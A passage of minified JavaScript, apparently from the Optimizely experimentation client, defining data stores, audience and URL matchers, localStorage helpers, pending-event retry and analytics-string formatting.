this.Y},r.prototype.tn=function(){this.reset&&"function"==typeof this.reset&&this.reset(),this.initialize()},n.exports=r},7239:function(n,t,e){var i=e(1167),r=e(8208);function o(n){n=n||{},this.en={},this.rn={},this.an=0,this.un=[],this.cn=[]}function a(n,t){return function(){var e=n.indexOf(t);-1!==e&&n.splice(e,1)}}o.prototype.registerStores=function(n){i.forOwn(n,i.bind((function(n,t){this.en[t]=new r(t,this,n)}),this))},o.prototype.getStore=function(n){return this.en[n]},o.prototype.dispatch=function(n,t){this.dispatchId++,i.each(this.un,i.bind((function(e){e.call(this,n,t)}),this)),i.forOwn(this.en,(function(e){e.X(n,t)})),i.each(this.cn,i.bind((function(e){e.call(this,n,t)}),this)),i.forOwn(this.en,i.bind((function(n,t){n.hasChanges()&&this.rn[t]&&(n.resetChange(),i.each(this.rn[t],(function(t){t(n)})))}),this))},o.prototype.reset=function(){this.rn={},i.forOwn(this.en,(function(n,t){n.tn()}))},o.prototype.getState=function(){var n={};return i.forOwn(this.en,(function(t,e){n[e]=t.Z()})),n},o.prototype.onPreAction=function(n){var t=this.un;return t.push(n),a(t,n)},o.prototype.onPostAction=function(n){var t=this.cn;return t.push(n),a(t,n)},o.prototype.nn=function(n,t){return this.rn[n]||(this.rn[n]=[]),this.rn[n].push(t),a(this.rn[n],t)},n.exports={create:function(n){return new o(n)}}},7136:function(n,t,e){var i=e(1167);t.stringify=function(){return function(n){var t,e,r=[Array.prototype],o=[];i.each(r,(function(n){i.isUndefined(n.toJSON)||(o.push(n.toJSON),delete n.toJSON)}));try{t=n()}catch(a){e=a}finally{i.each(o,(function(n,t){r[t].toJSON=n}))}if(e)throw e;return t}(i.bind((function(){return JSON.stringify.apply(null,this)}),arguments))},t.parse=JSON.parse},8269:function(n,t,e){var i=e(1167);t.hasMatch=function(n,t,e){var r=!i.isUndefined(e)&&null!==e,o=!i.isUndefined(n)&&null!==n;switch(t||(o?"exact":"exists")){case"exists":return r;case"exact":return r&&String(e)===n;case"substring":return r&&String(e).indexOf(n)>-1;case"regex":try{return!(!o||!r)&&new RegExp(n).test(String(e))}catch(f){}return!1;case"range":var a=n.split(":"),u=parseFloat(a[0]),c=parseFloat(a[1]),s=parseFloat(e);return s>=u&&s<=c;default:return!1}}},3961:function(n,t,e){n.exports=e(7785)},468:function(n,t,e){var i=e(1167),r=e(1004);function o(n,t){this.sn=n,this.fn=t}o.prototype.ln=function(n){return[this.fn,n].join("$$")},o.prototype.dn=function(n){return n.replace(this.fn+"$$","")},o.prototype.setItem=function(n,t){try{this.sn.setItem(this.ln(n),t)}catch(e){r.warn("Failed to save",n,"to localStorage:",e)}},o.prototype.removeItem=function(n){this.sn.removeItem(this.ln(n))},o.prototype.getItem=function(n){var t=null;try{t=this.sn.getItem(this.ln(n))}catch(e){}return t},o.prototype.keys=function(){var n=i.keys(this.sn);return i.map(i.filter(n,i.bind((function(n){return i.includes(n,this.fn)}),this)),i.bind(this.dn,this))},o.prototype.allKeys=function(){return i.keys(this.sn)},o.prototype.allValues=function(){return i.values(this.sn)},n.exports={create:function(n,t){return new o(n,t)},mockStorage:{keys:function(){},getItem:function(n){},removeItem:function(n){},setItem:function(n,t){}}}},5976:function(n,t,e){var i=e(1167),r=e(1497),o=e(2432),a=e(7136),u=e(9929).DT,c=e(1004),s=e(9908),f=e(1353).get("stores/pending_events"),l=o.StorageKeys.PENDING_EVENTS;t.persistPendingEvents=function(){try{var n=f.getEventsString();u.setItem(l,n),e(4188).setItem(l,n)}catch(t){c.warn("PendingEvents / Unable to set localStorage key, error was: ",t),r.emitInternalError(t)}},t.getPendingEvents=function(){try{return a.parse(u.getItem(l))}catch(n){return null}},t.retryPendingEvents=function(n){i.forOwn(n,(function(n,t){s.retryableRequest(n.data,t,n.retryCount)})),i.isEmpty(n)||c.log("Retried pending events: ",n)}},7761:function(n,t,e){var i=e(1167),r=e(4184),o=e(1353),a=e(2432),u=e(478),c=e(6665);t.registerApiModule=function(n,t){i.isArray(t)&&(t=o.evaluate(t)),c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.apiModules,name:n,plugin:t})},t.registerDependency=function(n,t){o.get(n)||o.register(n,t)},t.registerVisitorProfileProvider=function(n){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.visitorProfileProviders,name:n.provides,plugin:n})},t.registerViewProvider=function(n){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewProviders,name:n.provides,plugin:n})},t.registerAudienceMatcher=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.audienceMatchers,name:n,plugin:t})},t.registerViewMatcher=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewMatchers,name:n,plugin:t})},t.registerAnalyticsTracker=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.analyticsTrackers,name:n,plugin:t})},t.registerViewTagLocator=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTagLocators,name:n,plugin:t})},t.registerAudiencePlugin=function(n){n.dependencies&&i.each(n.dependencies,(function(n,e){t.registerDependency(e,n)}));var e,r,a="vendor."+n.vendor;e=i.isString(n.provider)?o.get(n.provider)(n.vendor):i.isFunction(n.provider)?n.provider(n.vendor):i.cloneDeep(n.provider),t.registerVisitorProfileProvider(i.extend(e,{provides:a})),r=i.isString(n.matcher)?o.get(n.matcher):n.matcher;var u={fieldsNeeded:[a],match:function(n,t){return r(n[a],t)}};t.registerAudienceMatcher(a,u)},t.registerWidget=function(n){return i.isArray(n)&&(n=o.evaluate(n)),{showToken:u.on({filter:{type:"showWidget",name:n.widgetId},handler:n.showFn}),hideToken:u.on({filter:{type:"hideWidget",name:n.widgetId},handler:n.hideFn})}},t.registerChangeApplier=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.changeAppliers,name:n,plugin:t})},t.registerDecider=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.deciders,name:n,plugin:t})},t.registerEventImplementation=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.eventImplementations,name:n,plugin:t})},t.registerViewTrigger=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTriggers,name:n,plugin:t})}},9383:function(n,t,e){var i=e(1167),r=e(1353),o=":",a="holdback",u="treatment",c="",s=e(1004),f=e(5190);function l(n){return n.replace(/[^a-zA-Z0-9\.\~\!\*\(\)\']+/g,"_")}t.formatNamesAndIdsForAnalytics=function(n,t,e,o){var a={layer:n.name||c,experiment:t.name||c,variation:e.name||c};o&&(a=i.mapValues(a,l));var u,s=!n.integrationStringVersion||1===n.integrationStringVersion;if(a.experiment===c&&s)if(u=t.audienceIds,!i.isEmpty(u)&&i.includes(["and","or","not"],u[0]))a.experiment="Exp";else{var f=r.get("stores/audience_data");a.experiment=function(n,t){return i.isEmpty(t)?"everyone_else":i.reduce(t,(function(t,e){var i=n.get(e);return i?t+l(i.name?i.name:i.id)+",":t}),"").slice(0,-1)}(f,t.audienceIds)}return{names:a,idStrings:{layer:"("+l(n.id)+")",experiment:"("+l(t.id)+")",variation:"("+l(e.id)+")"}}},t.combineAndTruncateIdAndName=function(n,t,e){var i=e-t.length;if(i<0&&(s.warn("maxLength must be at least long enough to fit the entity ID, which is length"+t.length+". Defaulting to only use entity ID as name."),n=c),n===c)return t;if(n.length>i){var r=Math.min(n.length,i);return(n=n.substring(0,r))+t}return n+" "+t},t.generateAnalyticsString=function(n,e,r,c,s,l){return n.integrationStringVersion&&2===n.integrationStringVersion?function(n,e,r,u,c,s){if(f.isSingleExperimentPolicy(n.policy)&&u)return;var l=!f.isSingleExperimentPolicy(n.policy)&&u,d=t.formatNamesAndIdsForAnalytics(n,e,r,s),v=[d.names.experiment,d.names.variation],h=[d.idStrings.experiment,d.idStrings.variation];f.isSingleExperimentPolicy(n.policy)||(v.unshift(d.names.layer),h.unshift(d.idStrings.layer));var p=i.reduce(h,(function(n,t){return n+t.length}),0),g=v.length-1+(l?1:0),m=p+1*g;if(l&&(m+=8),m>c)throw new Error("The analytics string size is too low to send the entity IDs.");for(var _=c-m,w=v.length,y=[],b=v.length-1;b>=0;b--){var E=v[b],I=Math.min(E.length,Math.floor(_/w));_-=I,w--,y.unshift(E.substring(0,I))}var A=i.map(y,(function(n,t){return n+h[t]}));return l&&A.push(a),A.join(o)}(n,e,r,c,s,l):function(n,e,r,c,s,l){var d=c?a:u,v=3,h=t.formatNamesAndIdsForAnalytics(n,e,r,l),p=h.names,g=h.idStrings,m=i.reduce(g,(function(n,t){return n+t.length}),0);if(m+v+d.length>s)throw new Error("The analytics string size is too low to send the campaign, experiment, and variation IDs.");var _=s-m-v-d.length,w={};w.variation=Math.min(p.variation.length,Math.floor(_/3)),_-=w.variation,w.experiment=Math.min(p.experiment.length,Math.floor(_/2)),_-=w.experiment,w.layer=_;var y={};i.each(p,(function(n,t){y[t]=n.substring(0,w[t])}));var b=[];return f.isSingleExperimentPolicy(n.policy)||b.push(y.layer+g.layer),(b=b.concat([y.experiment+g.experiment,y.variation+g.variation,d])).join(o)}(n,e,r,c,s,l)}},8390:function(n,t,e){var i=e(1167);n.exports=function(n,t){n=function(n){var t=n.split("?");if(t[1]){var e=t[1].split("#"),r=e[0],a=e.slice(1).join("#"),u=r.split("&"),c=[];return i.each(u,(function(n){0!==n.indexOf(o)&&c.push(n)})),t[1]="",c.length>0&&(t[1]="?"+c.join("&")),a&&(t[1]+="#"+a),t.join("")}return n}(n);var e=t.value;switch(t.match){case"exact":return(n=c(n))===c(e);case"regex":try{return Boolean(n.match(e))}catch(r){}return!1;case"simple":return(n=u(n))===(e=u(e));case"substring":return n=c(n,!0),e=c(e,!0),-1!==n.indexOf(e);default:return!1}};var r=["www."],o="optimizely_",a=["https?://.*?.?optimizelyedit.(com|test)/","https?://.*.?optimizelypreview.(com|test)/","https?://(edit|preview)(-hrd|-devel)?.optimizely.(com|test)/","https?://.*?.?optimizelyedit(-hrd)?.appspot.com/","https?://"];function u(n){return c(function(n){var t=n.indexOf("?");return-1!==t&&(n=n.substring(0,t)),-1!==(t=n.indexOf("#"))&&(n=n.substring(0,t)),n}(n))}function c(n,t){n=(n=n.replace("/?","?")).toLowerCase().replace(/[/&?]+$/,"");var e=a.slice(0);t||(e=e.concat(r));for(var i=e.length,o=0;o<i;o++){var u=e[o],c=new RegExp("^"+u);n=n.replace(c,"")}return n}},2446:function(n,t,e){var i=e(1167),r=e(331).getFieldValue,o=e(8269);n.exports=function(n,t){var e=r(n,t.name.split("."));return i.isArray(e)?i.some(e,i.partial(o.hasMatch,t.value,t.match)):o.hasMatch(t.value,t.match,e)}},3043:function(n,t,e){var i=e(8104),r=e(371),o="cdn3";t.getIP=function(){return i.makeAsyncRequest(o,u).then((function(n){return n.ip}))},t.getIPDerivedGeolocation=function(){return i.makeAsyncRequest(o,u).then((function(n){return n.location}))};var a="//cdn3.optimizely.com/js/geo4.js";function u(){r.addScriptAsync(a,void 0,"script")}},8444:function(n,t,e){var i=e(1167),r=e(4184),o=e(6171),a=e(1004);n.exports={initialize:function(){this.W={actions:{},actionState:{}},this.on(r.DATA_LOADED,this.vn),this.on(r.ACTION_EXECUTED,this.hn),this.on(r.SET_CHANGE_APPLIER,this.pn),this.on(r.REMOVE_ACTION_STATE,this.gn)},vn:function(n){var t=this;i.isEmpty(n.data.layers)||(i.each(n.data.layers,(function(n){var e;if(n.changes){var r="layerId:"+n.id;e={id:r,layerId:n.id,changeSet:n.changes,type:"layer"},o.deepFreeze(e),t.W.actions[r]=e}i.each(n.experiments,(function(r){if(r.changes){var a="experimentId:"+r.id;e={id:a,layerId:n.id,experimentId:r.id,changeSet:r.changes,type:"experiment"},o.deepFreeze(e),t.W.actions[a]=e}i.each(r.variations,(function(a){i.each(a.actions,(function(i){var u=i.pageId||i.viewId,c=r.id+":"+a.id+":"+u;e={id:c,layerId:n.id,experimentId:r.id,variationId:a.id,pageId:u,changeSet:i.changes,type:"variation"},o.deepFreeze(e),t.W.actions[c]=e}))}))}))})),this.emitChange())},hn:function(n){var t=n.actionId;i.isUndefined(t)||this.W.actionState[t]||(this.W.actionState[t]={})},pn:function(n){var t=n.actionId,e=n.changeId;this.W.actionState[t]?this.W.actionState[t][e]=n.changeApplier:a.warn("Action Data / Attempted to set changeApplier for inactive action: ",t)},gn:function(n){delete this.W.actionState[n.actionId]},get:function(n){return o.safeReference(this.W.actions[n])},getActionState:function(n){return o.safeReference(this.W.actionState[n])},getByChangeId:function(n){return i.find(this.W.actions,{changeSet:[{id:n}]})},getAllActionIdsByPageId:function(n){return i.map(i.filter(this.W.actions,{pageId:n}),"id")},getChangeApplier:function(n,t){var e=this.W.actionState[t];if(e)return e[n]},getExperimentVariationActions:function(n,t){return o.safeReference(i.filter(this.W.actions,{experimentId:n,variationId:t}))},getLayerActions:function(n){return o.safeReference(i.filter(this.W.actions,{id:"layerId:"+n}))},getExperimentActions:function(n){return o.safeReference(i.filter(this.W.actions,{id:"experimentId:"+n}))},getAll:function(){return o.safeReference(i.values(this.W.actions))}}},1773:function(n,t,e){var i=e(4184);n.exports={initialize:function(){this.W={},this.on(i.REGISTER_ASYNC_DEFERRED,this.mn),this.on(i.RESOLVE_DEFERRED,this._n),this.on(i.REJECT_DEFERRED,this.wn)},getRequest:function(n){return this.W[n]},getPromise:function(n){var t=this.getRequest(n);if(t)return t.promise},mn:function(n){this.W[n.source]={promise:n.promise,resolver:n.resolver,rejecter:n.rejecter}},_n:function(n){var t=this.getRequest(n.source);if(!t)throw new Error("No request registered for source: "+n.source);t.resolver(n.resolveWith)},wn:function(n){var t=this.getRequest(n.source);if(!t)throw new Error("No request registered for source: "+n.source);if(!t.rejecter)throw new Error("No rejecter registered for source: "+n.source);t.rejecter(n.rejectWith)}}},5252:function(n,t,e){var i=e(1167),r=e(4184),o=e(6171);function a(n,t){return t||(t={}),n?(i.each(n,(function(n){if(!i.isString(n)){if(i.isObject(n)){var e=n.type,r=n.name||"_";t[e]||(t[e]={}),t[e][r]=!0}i.isArray(n)&&a(n,t)}})),t):t}n.exports={initialize:function(){this.W={audiences:{},featuresNeeded:{}},this.on(r.DATA_LOADED,this.vn)},vn:function(n){i.isEmpty(n.data.audiences)||(i.each(n.data.audiences,i.bind((function(n){o.deepFreeze(n),i.merge(this.W.featuresNeeded,a(n.conditions)),this.W.audiences[n.id]=n}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W.audiences))},getFeaturesNeeded:function(n){return o.safeReference(this.W.featuresNeeded[n]||{})},getAudiencesMap:function(){return o.safeReference(this.W.audiences)},get:function(n){return o.safeReference(this.W.audiences[n])},getAudienceName:function(n){return i.find(i.values(this.W.audiences),{id:n}).name||"Aud "+n}}},9906:function(n,t,e){var i=e(1167),r=e(4184),o=e(6171);n.exports={initialize:function(){this.W={},this.on(r.ADD_CHANGE,this.yn),this.on(r.DATA_LOADED,this.vn)},getChange:function(n){return this.W[n]},vn:function(n){i.isEmpty(n.data.changes)||i.each(n.data.changes,i.bind(this.yn,this))},yn:function(n){o.deepFreeze(n),this.W[n.id]=n,this.emitChange()}}},411:function(n,t,e){var i=e(1167),r=e(4184),o=e(2432);n.exports={initialize:function(){this.W={},i.each(o.Lifecycle,i.bind((function(n){this.W[n]=[]}),this)),this.on(r.ADD_CLEANUP_FN,this.bn),this.on(r.CLEAR_CLEANUP_FN,this.En)},getCleanupFns:function(n){return i.cloneDeep(this.W[n])},bn:function(n){this.W[n.lifecycle].push(n.cleanupFn),this.emitChange()},En:function(n){var t=this.W[n.lifecycle];if(n.cleanupFn){var e=t.indexOf(n.cleanupFn);e>-1&&(t.splice(e,1),this.emitChange())}else this.W[n.lifecycle]=[],this.emitChange()}}},510:function(n,t,e){var i=e(4184),r=e(1535);n.exports={initialize:function(){this.W={name:r.NAME,version:r.VERSION},this.on(i.SET_CLIENT_NAME,this.In),this.on(i.SET_CLIENT_VERSION,this.An)},getClientName:function(){return this.W.name},getClientVersion:function(){return this.W.version},In:function(n){n&&(this.W.name=n),this.emitChange()},An:function(n){n&&(this.W.version=n),this.emitChange()}}},8652:function(n,t,e){var i=e(4184);n.exports={initialize:function(){this.W={currentDomain:null,defaultAgeSeconds:15552e3,autoRefresh:true},this.on(i.SET_COOKIE_DOMAIN,this.Tn),this.on(i.SET_COOKIE_AGE,this.Sn),this.on(i.SET_COOKIE_AUTO_REFRESH,this.kn)},getCurrentDomain:function(){return this.W.currentDomain},getDefaultAgeInSeconds:function(){return this.W.defaultAgeSeconds},getAutoRefresh:function(){return this.W.autoRefresh},Tn:function(n){this.W.currentDomain=n,this.emitChange()},Sn:function(n){this.W.defaultAgeSeconds=n,this.emitChange()},kn:function(n){this.W.autoRefresh=n,this.emitChange()}}},758:function(n,t,e){var i=e(1167),r=e(4184),o=e(6171);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.vn)},vn:function(n){i.isEmpty(n.data.dimensions)||(i.each(n.data.dimensions,i.bind((function(n){o.deepFreeze(n),this.W[n.id]=n}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getById:function(n){return o.safeReference(this.W[n])},getByApiName:function(n){return o.safeReference(i.find(i.values(this.W),{apiName:n}))}}},4806:function(n,t,e){var i=e(1167),r=e(4184);n.exports={initialize:function(){this.W={disabled:!1,forceAudienceIds:[],forceVariationIds:[],alreadyInitialized:!1,mutationObserverAPISupported:!1,isEditor:!1,isPreview:!1,isLegacyPreview:!1,isSlave:!1,previewLayerIds:[],projectToken:null,shouldOptOut:!1,trackingDisabled:!1,isRunningInV2Editor:!1,isRunningInDesktopApp:!1,forceTracking:!1,requestedEmbeddedEditor:!1},this.on(r.LOAD_DIRECTIVE,this.Rn)},getAll:function(){return i.cloneDeep(this.W)},conflictInObservingChanges:function(){return!this.W.mutationObserverAPISupported},isDisabled:function(){return this.W.disabled},isEditor:function(){return this.W.isEditor},clientHasAlreadyInitialized:function(){return this.W.alreadyInitialized},getForceAudienceIds:function(){return this.W.forceAudienceIds},getForceVariationIds:function(){return this.W.forceVariationIds},getPreviewLayerIds:function(){return this.W.previewLayerIds},getProjectToken:function(){return this.W.projectToken},getForceTracking:function(){return this.W.forceTracking},shouldActivate:function(){return!this.W.isEditor&&!this.isDisabled()},shouldBootstrapDataForPreview:function(){return this.W.isPreview},shouldBootstrapDataForEditor:function(){return this.W.isEditor},shouldInitialize:function(){return!(this.shouldLoadPreview()||this.isDisabled()||this.getProjectToken())},shouldLoadPreview:function(){return!(this.W.isPreview||this.W.isLegacyPreview||!this.getProjectToken()||this.W.isEditor)},shouldLoadEmbeddedEditor:function(){return this.W.requestedEmbeddedEditor&&!this.W.isEditor},shouldBailForDesktopApp:function(){return!this.W.isEditor&&this.W.isRunningInDesktopApp},shouldLoadInnie:function(){return!this.W.isSlave&&!this.W.isEditor&&this.W.isRunningInV2Editor},shouldObserveChangesIndefinitely:function(){return this.W.mutationObserverAPISupported},shouldObserveChangesUntilTimeout:function(){return!this.shouldObserveChangesIndefinitely()},shouldOptOut:function(){return this.W.shouldOptOut},shouldSendTrackingData:function(){return!this.W.trackingDisabled&&(!!this.W.forceTracking||!this.W.isPreview&&i.isEmpty(this.getForceVariationIds())&&i.isEmpty(this.getForceAudienceIds()))},isSlave:function(){return this.W.isSlave},isRunningInDesktopApp:function(){return this.W.isRunningInDesktopApp},isRunningInV2Editor:function(){return this.W.isRunningInV2Editor},Rn:function(n){i.extend(this.W,n),this.emitChange()}}},7610:function(n,t,e){var i=e(1167),r=e(4184),o=e(6171);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.vn)},getAll:function(){return o.safeReference(i.values(this.W))},getEventsMap:function(){return o.safeReference(this.W)},get:function(n){return o.safeReference(this.W[n])},getByApiName:function(n){return o.safeReference(i.find(i.values(this.W),{apiName:n}))},getByPageId:function(n){return o.safeReference(i.filter(this.W,{pageId:n}))},vn:function(n){i.isEmpty(n.data.events)||(i.each(n.data.events,i.bind((function(n){n.pageId||(n.pageId=n.viewId),o.deepFreeze(n),this.W[n.id]=n}),this)),this.emitChange())}}},3442:function(n,t,e){var i=e(1167),r=e(4184);function o(n){var t=[];return n&&i.isObject(n)?(n.type&&t.push(n.type),t.push("|"),n.type&&n.name&&t.push(n.name),t.join("")):"|"}n.exports={initialize:function(){this.W={handlers:{}},this.on(r.ADD_EMITTER_HANDLER,this.Nn),this.on(r.REMOVE_EMITTER_HANDLER,this.Cn)},getHandlers:function(n,t){var e=[null,{type:n.type},{type:n.type,name:n.name}],r=[];return i.each(e,i.bind((function(n){var t=o(n),e=this.W.handlers[t];e&&(r=r.concat(e))}),this)),t&&(r=i.filter(r,(function(n){return!n.publicOnly}))),r},Nn:function(n){var t=o(n.filter);this.W.handlers[t]||(this.W.handlers[t]=[]),this.W.handlers[t].push({handler:n.handler,token:n.token,publicOnly:!!n.publicOnly,emitErrors:!!n.emitErrors}),this.emitChange()},Cn:function(n){var t=!1,e=n.token;i.forOwn(this.W.handlers,i.bind((function(n,r){var o=i.filter(n,(function(n){return n.token!==e}));o.length!==n.length&&(t=!0,this.W.handlers[r]=o)}),this)),t&&this.emitChange()}}},2684:function(n,t,e){var i=e(1167),r=e(4184),o=e(6171);n.exports={initialize:function(){this.W={holdback:0,isGlobalHoldback:null,listTargetingKeys:[],revision:null,projectId:null,accountId:null,namespace:null,activationId:null,activationTimestamp:null,dcpServiceId:null,dcpKeyfieldLocators:[],recommenderServices:[],anonymizeIP:null,projectJS:null,snippetId:null,plugins:[],domContentLoaded:!1,experimental:{},ga4UserId:null},this.on(r.DATA_LOADED,this.Dn),this.on(r.ACTIVATE,this.On),this.on(r.RECORD_GLOBAL_DECISION,this.xn),this.on(r.SET_DOMCONTENTLOADED,this.Mn),this.on(r.SET_GA4_USER_ID,this.Pn)},getRevision:function(){return this.W.revision},getGlobalHoldbackThreshold:function(){return this.W.holdback},getProjectId:function(){return this.W.projectId},getSnippetId:function(){return this.W.snippetId},getAccountId:function(){return this.W.accountId},getNamespace:function(){return this.W.namespace},getActivationId:function(){return this.W.activationId},getActivationTimestamp:function(){return this.W.activationTimestamp},getAnonymizeIP:function(){return this.W.anonymizeIP},isGlobalHoldback:function(){return!!this.W.isGlobalHoldback},getListTargetingKeys:function(){return this.W.listTargetingKeys.slice()},getDCPServiceId:function(){return this.W.dcpServiceId},getDCPKeyfieldLocators:function(){return this.W.dcpKeyfieldLocators},getRecommenderServices:function(){return this.W.recommenderServices},getProjectJS:function(){return this.W.projectJS},getPlugins:function(){return this.W.plugins},getExperimental:function(){return o.safeReference(this.W.experimental)},getGA4UserId:function(){return this.W.ga4UserId},domContentLoadedHasFired:function(){return this.W.domContentLoaded},On:function(n){this.W.activationId=n.activationId,this.W.activationTimestamp=n.activationTimestamp,this.W.isGlobalHoldback=null},xn:function(n){var t=n.isGlobalHoldback;if(null!==this.W.isGlobalHoldback&&this.W.isGlobalHoldback!==t)throw new Error("Attempted to change already set global holdback!");this.W.isGlobalHoldback=t,this.emitChange()},Pn:function(n){var t=n.ga4UserId;if(!t)throw new Error('Argument "payload.ga4UserId" is missing');this.W.ga4UserId=t,this.emitChange()},Dn:function(n){var t=i.pick(n.data,["holdback","accountId","projectId","snippetId","namespace","revision","listTargetingKeys","dcpServiceId","dcpKeyfieldLocators","recommenderServices","anonymizeIP","plugins","projectJS","experimental","ga4UserId"]);if(0!==i.keys(t).length){i.extend(this.W,{listTargetingKeys:[],dcpServiceId:null,dcpKeyfieldLocators:[]},t),this.emitChange()}},Mn:function(){this.W.domContentLoaded=!0,this.emitChange()}}},2931:function(n,t,e){var i=e(1167),r=e(4184),o=e(6670);n.exports={initialize:function(){this.W={originalPushState:null,originalReplaceState:null},this.on(r.ENSURE_ORIGINAL_PUSHSTATE,this.Ln),this.on(r.ENSURE_ORIGINAL_REPLACESTATE,this.Un)},getOriginalPushState:function(){return this.W.originalPushState},getOriginalReplaceState:function(){return this.W.originalReplaceState},Ln:function(){this.W.originalPushState||(this.W.originalPushState=i.bind(o.getGlobal("history").pushState,o.getGlobal("history")))},Un:function(){this.W.originalReplaceState||(this.W.originalReplaceState=i.bind(o.getGlobal("history").replaceState,o.getGlobal("history")))}}},8117:function(n,t,e){var i=e(1167),r=e(4184);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.vn),this.on(r.SET_INTEGRATION_SETTINGS,this.Vn)},vn:function(n){i.isEmpty(n.data.integrationSettings)||(i.each(n.data.integrationSettings,i.bind((function(n){this.W[n.id]=n}),this)),this.emitChange())},Vn:function(n){var t=this.W[n.id];t?i.extend(t,n):this.W[n.id]=n},getAll:function(){return i.cloneDeep(i.values(this.W))},get:function(n){return i.cloneDeep(this.W[n])},getReference:function(n){return this.W[n]}}},2238:function(n,t,e){var i=e(1167),r=e(4184),o=e(1004),a="*";n.exports={initialize:function(){this.W={},this.on(r.LOAD_PERSISTED_LAYER_STATES,this.Fn),this.on(r.RECORD_LAYER_DECISION,this.Gn),this.on(r.RECORD_LAYER_DECISION_EVENT_ID,this.Bn)},getLayerState:function(n,t){if(this.W[n]){var e=this.W[n];if(i.keys(e).length>1&&!t)throw new Error("View Id must be specified when more than one layerState for layer.");return t?i.cloneDeep(i.find(e,{pageId:t})):i.cloneDeep(e[a])}},getLayerStates:function(n){var t=[];for(var e in this.W)i.forEach(this.W[e],(function(e){(i.isUndefined(n)||e.namespace===n)&&t.push(i.cloneDeep(e))}));return t},getLayerStatesForAnalytics:function(){var n=[];for(var t in this.W)i.forEach(this.W[t],(function(t){n.push(i.pick(t,["layerId","decision","decisionEventId"]))}));return n},Fn:function(n){n.merge||(this.W={}),i.each(n.layerStates,i.bind((function(n){var t=n.layerId;n.pageId||(n.pageId=n.viewId);var e=n.pageId||a,r=this.W[t];if(i.isUndefined(r))this.W[t]={},this.W[t][e]=n;else{var o=r[e];(!o||n.decisionTimestamp>(o.decisionTimestamp||0))&&(this.W[t][e]=n)}}),this)),this.emitChange()},Gn:function(n){var t={layerId:n.layerId,revision:n.revision,namespace:n.namespace,pageId:n.pageId,decisionTicket:n.decisionTicket,decision:n.decision,decisionActivationId:n.activationId,decisionTimestamp:n.timestamp,decisionEventId:null},e=this.W[n.layerId]||{};n.pageId?(delete e[a],e[n.pageId]=t):(e={})[a]=t,this.W[n.layerId]=e,this.emitChange()},Bn:function(n){var t=n.layerId,e=n.pageId||a;this.W[t]?this.W[t][e]?(this.W[t][e].decisionEventId=n.decisionId,this.emitChange()):o.warn("Not recording decision event: Layer state not found for view",e):o.warn("Not recording decision event: Campaign not registered",t)}}},7633:function(n,t,e){var i=e(1167),r=e(4184),o=e(6171),a=e(5190);n.exports={initialize:function(){this.W={layers:{},experiments:{},variations:{}},this.on(r.DATA_LOADED,this.vn)},vn:function(n){if(!i.isEmpty(n.data.layers)){var t=this;i.each(n.data.layers,(function(n){i.each(n.experiments,(function(e){n.pageIds||(n.pageIds=n.viewIds),e.campaignName||a.isSingleExperimentPolicy(n.policy)?a.isSingleExperimentPolicy(n.policy):e.campaignName=n.name,i.each(e.variations,(function(n){i.each(n.actions,(function(n){n.pageId||(n.pageId=n.viewId)})),t.W.variations[n.id]=n})),t.W.experiments[e.id]=e})),o.deepFreeze(n),t.W.layers[n.id]=n})),this.emitChange()}},getAll:function(){return o.safeReference(i.values(this.W.layers))},getCampaignsMap:function(){return o.safeReference(this.W.layers)},getExperimentsMap:function(){return o.safeReference(this.W.experiments)},getVariationsMap:function(){return o.safeReference(this.W.variations)},getCount:function(){return i.keys(this.W.layers).length},getAllByPageIds:function(n){return o.safeReference(i.filter(this.W.layers,(function(t){return i.some(n,i.partial(i.includes,t.pageIds))})))},get:function(n){return o.safeReference(this.W.layers[n])},getLayerByExperimentId:function(n){var t=i.find(this.W.layers,(function(t){return i.find(t.experiments,{id:n})}));return o.safeReference(t)},getExperimentByVariationId:function(n){var t;return i.some(this.W.layers,(function(e){return i.some(e.experiments,(function(e){return i.find(e.variations,{id:n})&&(t=e),t})),t})),o.safeReference(t)}}},7025:function(n,t,e){var i=e(4184);n.exports={initialize:function(){this.W={logs:[]},this.on(i.LOG,this.zn)},getLogs:function(){return this.W.logs},zn:function(n){this.W.logs.push(n),this.emitChange()},Z:function(){return this.W.logs.slice()}}},6322:function(n,t,e){var i=e(4184),r=e(6171);n.exports={initialize:function(){this.W={data:null,hasTracked:null},this.on(i.LOAD_REDIRECT_DATA,this.jn),this.on(i.REGISTER_TRACKED_REDIRECT_DATA,this.qn)},get:function(){return r.safeReference(this.W.data)},hasTracked:function(){return this.W.hasTracked},jn:function(n){r.deepFreeze(n),this.W.data=n,this.W.hasTracked=!1,this.emitChange()},qn:function(){this.W.hasTracked=!0}}},8634:function(n,t,e){var i=e(1167),r=e(4184),o=e(7136);n.exports={initialize:function(){this.W={},this.on(r.SET_PENDING_EVENT,this.Hn),this.on(r.REMOVE_PENDING_EVENT,this.Yn),this.on(r.LOAD_PENDING_EVENTS,this.$n)},getEvents:function(){return this.W},getEventsString:function(){return o.stringify(this.W)},Hn:function(n){i.keys(this.W).length>=1e3&&this.Kn();var t=n.id,e=n.retryCount;this.W[t]&&this.W[t].retryCount===e||(this.W[t]={id:t,timeStamp:n.timeStamp,data:n.data,retryCount:e},this.emitChange())},Yn:function(n){delete this.W[n.id],this.emitChange()},$n:function(n){this.W=n.events,this.Kn(),this.emitChange()},Kn:function(){for(var n=i.sortBy(this.W,"timeStamp"),t=0;t<=n.length-1e3;t++)delete this.W[n[t].id];this.emitChange()}}},5123:function(n,t,e){var 